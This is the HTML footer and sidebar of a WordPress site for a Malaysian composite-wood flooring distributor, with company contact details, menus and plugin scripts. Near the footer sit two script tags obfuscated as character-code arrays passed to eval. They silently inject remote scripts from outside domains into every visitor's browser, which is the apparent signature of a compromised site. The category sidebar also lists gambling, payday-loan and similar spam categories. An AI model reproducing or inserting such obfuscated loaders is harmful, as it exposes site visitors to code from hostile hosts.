</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-87"><a href="https://biowood.my/category/bez-rubriki/">! Без рубрики</a> (1)
</li>
	<li class="cat-item cat-item-89"><a href="https://biowood.my/category/1daycasino777-org/">1daycasino777.org</a> (1)
</li>
	<li class="cat-item cat-item-91"><a href="https://biowood.my/category/activeslots555-org/">activeslots555.org</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://biowood.my/category/activeslots777-org/">activeslots777.org</a> (2)
</li>
	<li class="cat-item cat-item-94"><a href="https://biowood.my/category/asiasloty-org/">asiasloty.org</a> (1)
</li>
	<li class="cat-item cat-item-96"><a href="https://biowood.my/category/automaty777-org/">automaty777.org</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://biowood.my/category/automaty999-org/">automaty999.org</a> (1)
</li>
	<li class="cat-item cat-item-85"><a href="https://biowood.my/category/bahis/">Bahis</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://biowood.my/category/bahsegel/">Bahsegel</a> (2)
</li>
	<li class="cat-item cat-item-82"><a href="https://biowood.my/category/bettilt/">Bettilt</a> (2)
</li>
	<li class="cat-item cat-item-81"><a href="https://biowood.my/category/bettilt-giris/">Bettilt giris</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://biowood.my/category/bitcoin-news/">Bitcoin News</a> (2)
</li>
	<li class="cat-item cat-item-58"><a href="https://biowood.my/category/blog/">Blog</a> (1)
</li>
	<li class="cat-item cat-item-66"><a href="https://biowood.my/category/bookkeeping/">Bookkeeping</a> (3)
</li>
	<li class="cat-item cat-item-99"><a href="https://biowood.my/category/casinoluxth-org/">casinoluxth.org</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://biowood.my/category/chatbots-software/">Chatbots Software</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://biowood.my/category/cryptocurrency-exchange-4/">Cryptocurrency exchange</a> (1)
</li>
	<li class="cat-item cat-item-50"><a href="https://biowood.my/category/dating-tips/">Dating Tips</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://biowood.my/category/delete-dll-files/">Delete DLL Files</a> (1)
</li>
	<li class="cat-item cat-item-51"><a href="https://biowood.my/category/drivers-in-windows-11/">Drivers in Windows 11</a> (1)
</li>
	<li class="cat-item cat-item-69"><a href="https://biowood.my/category/fintech/">FinTech</a> (1)
</li>
	<li class="cat-item cat-item-55"><a href="https://biowood.my/category/forex-trading/">Forex Trading</a> (2)
</li>
	<li class="cat-item cat-item-80"><a href="https://biowood.my/category/from-ua-com/">from-ua.com</a> (2)
</li>
	<li class="cat-item cat-item-83"><a href="https://biowood.my/category/gameinside-ua/">gameinside.ua</a> (3)
</li>
	<li class="cat-item cat-item-79"><a href="https://biowood.my/category/it-vakansii/">IT Вакансії</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://biowood.my/category/karabasmedia/">karabasmedia</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://biowood.my/category/karabasmedia-com/">karabasmedia.com</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://biowood.my/category/kievtime-com/">kievtime.com</a> (1)
</li>
	<li class="cat-item cat-item-101"><a href="https://biowood.my/category/kopy/">kopy</a> (1)
</li>
	<li class="cat-item cat-item-100"><a href="https://biowood.my/category/onlinethailand-org/">onlinethailand.org</a> (1)
</li>
	<li class="cat-item cat-item-73"><a href="https://biowood.my/category/paribahis/">Paribahis</a> (2)
</li>
	<li class="cat-item cat-item-65"><a href="https://biowood.my/category/payday-loans-near-me/">Payday Loans Near me</a> (2)
</li>
	<li class="cat-item cat-item-102"><a href="https://biowood.my/category/slots777th-org/">slots777th.org</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://biowood.my/category/software-development/">Software development</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://biowood.my/category/style/">Style</a> (5)
</li>
	<li class="cat-item cat-item-57"><a href="https://biowood.my/category/test/">test</a> (3)
</li>
	<li class="cat-item cat-item-77"><a href="https://biowood.my/category/treelight-com-ua/">treelight.com.ua</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://biowood.my/category/uncategorized/">Uncategorized</a> (62)
</li>
	<li class="cat-item cat-item-64"><a href="https://biowood.my/category/uzhgorodka-uz-ua/">uzhgorodka.uz.ua</a> (3)
</li>
	<li class="cat-item cat-item-63"><a href="https://biowood.my/category/windows-update-errors/">Windows Update Errors</a> (1)
</li>
	<li class="cat-item cat-item-70"><a href="https://biowood.my/category/novosti/">Новости</a> (2)
</li>
	<li class="cat-item cat-item-84"><a href="https://biowood.my/category/finteh-2/">Финтех</a> (1)
</li>
	<li class="cat-item cat-item-68"><a href="https://biowood.my/category/foreks-obuchenie/">Форекс Обучение</a> (5)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://biowood.my/2023/02/'>February 2023</a>&nbsp;(48)</li>
	<li><a href='https://biowood.my/2023/01/'>January 2023</a>&nbsp;(37)</li>
	<li><a href='https://biowood.my/2022/12/'>December 2022</a>&nbsp;(8)</li>
	<li><a href='https://biowood.my/2022/11/'>November 2022</a>&nbsp;(3)</li>
	<li><a href='https://biowood.my/2022/10/'>October 2022</a>&nbsp;(5)</li>
	<li><a href='https://biowood.my/2022/09/'>September 2022</a>&nbsp;(2)</li>
	<li><a href='https://biowood.my/2022/08/'>August 2022</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2022/07/'>July 2022</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2022/06/'>June 2022</a>&nbsp;(2)</li>
	<li><a href='https://biowood.my/2022/04/'>April 2022</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2022/03/'>March 2022</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2022/02/'>February 2022</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2022/01/'>January 2022</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2021/10/'>October 2021</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2021/09/'>September 2021</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2020/12/'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2020/09/'>September 2020</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2020/08/'>August 2020</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2020/05/'>May 2020</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2020/03/'>March 2020</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2020/02/'>February 2020</a>&nbsp;(2)</li>
	<li><a href='https://biowood.my/2019/05/'>May 2019</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2015/11/'>November 2015</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2015/10/'>October 2015</a>&nbsp;(2)</li>
	<li><a href='https://biowood.my/2014/01/'>January 2014</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2013/12/'>December 2013</a>&nbsp;(2)</li>
	<li><a href='https://biowood.my/2013/08/'>August 2013</a>&nbsp;(2)</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_1636104004">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="text-center"><div class="is-divider divider clearfix" ></div></div>


		</div>

		
<style>
#section_1636104004 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	
	<section class="section" id="section_1681662405">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1268246700">


	<div id="col-82524578" class="col medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			

<p>HANYO INDUSTRIAL SDN BHD started from trading business that supplies a variety of flooring materials, including both Vinyl flooring, SPC Flooring, Artificial Timber flooringand Solid Engineered wood plank flooring. Since year 2017 we have our own local vinyl tile production line in Tronoh, Perak.</p>
<p>From year 2019, HANYO exclusively OEM the Biowood products, as a sole distributor agent in Malaysia. Our WPC products were produced in Indonesia by PT. Green Resources Material under PT. Latrade Batam Indonesia.</p>

		</div>
					</div>

	

	<div id="col-689921445" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<p>NO. 31, JALAN BA /11,<br />KAWASAN PERINDUSTRIAN BUKIT ANGKAT,<br />43000, SG CHUA, KAJANG, SELANGOR</p>
<p>Tel:<br />+60 16-231 6616</p>
<p>Email: <br />info@hanyo.com.my</p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1681662405 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0,0,0);
}
</style>
	</section>
	<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script>
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Biowood</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://biowood.my/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://biowood.my/wpc/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://biowood.my/about-wood-paneling-company/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1142"><a href="https://biowood.my/biowood-decking-catalogue/">Biowood</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1362"><a href="https://hanyo.com.my/wp-content/uploads/2022/04/HANYO-BIOWOOD-catalog-for-online-1.pdf">CATALOGUE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-105"><a href="https://biowood.my/composite-wood-products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://biowood.my/timber-decking-designs/">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="https://hanyo.com.my/product-category/wood-plastic-composite-wpc-panel/">Shopping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://biowood.my/contact-wood-plank-design-company/">Contact</a></li>
<li class="account-item has-icon menu-item">
<a href="https://biowood.my/new-client-landed/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><script data-ad-client="ca-pub-6844533992769060" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a9b01d8c0f" /><input type="hidden" name="_wp_http_referer" value="/new-client-landed/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://biowood.my/wp-login.php?action=lostpassword">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  			<div class="ctc-no-number-message" style="display:none; position: fixed; bottom: 10px; right: 10px; z-index: 100000004; max-width:410px; background-color:#fff; margin:0; border:1px solid #fbfbfb; padding:11px; border-radius:4px; box-shadow:5px 10px 8px #888;">
				<span onclick="this.closest('.ctc-no-number-message').style.display='none';" style="position:absolute; top:5px; right:5px; background:transparent; border:none; font-size:18px; line-height:1; cursor:pointer;">&times;</span>
				<p style="margin:0;">No WhatsApp Number Found!</p>
							</div>
						<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-7  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style id="ht-ctc-s7">
.ht-ctc .ctc_s_7:hover .ctc_s_7_icon_padding, .ht-ctc .ctc_s_7:hover .ctc_cta_stick{background-color:#25D366 !important;}.ht-ctc .ctc_s_7:hover svg g path{fill:#455a64 !important;}</style>

<div title = &#039;WhatsApp us&#039; class="ctc_s_7 ctc-analytics ctc_nb" style="display:flex;justify-content:center;align-items:center; " data-nb_top="-7.8px" data-nb_right="-7.8px">
	<p class="ctc_s_7_cta ctc_cta ctc_cta_stick ctc-analytics ht-ctc-cta " style="padding: 0px 16px;  color: #ffffff; background-color: #25d366; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<div class="ctc_s_7_icon_padding ctc-analytics " style="font-size: 28px; color: #ffffff; padding: 12px; background-color: #25D366; border-radius: 50%;">
		<svg style="pointer-events:none; display:block; height:28px; width:28px;" height="28px" version="1.1" viewBox="0 0 509 512" width="28px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</div>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;,&quot;no_number&quot;:&quot;No WhatsApp Number Found!&quot;}" data-rest="fb1139a29b"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes","no_number":"No WhatsApp Number Found!"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://biowood.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biowood.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/biowood.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://biowood.my/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://biowood.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://biowood.my/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.7"},"ajaxurl":"https://biowood.my/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://biowood.my/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biowood.my/wp-content/themes/flatsome/assets/js/flatsome.js?ver=43f05e0ca79aa585a6aa" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://biowood.my/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://biowood.my/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9db95b731c952d5104357ad5611132cc","fragment_name":"wc_fragments_9db95b731c952d5104357ad5611132cc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
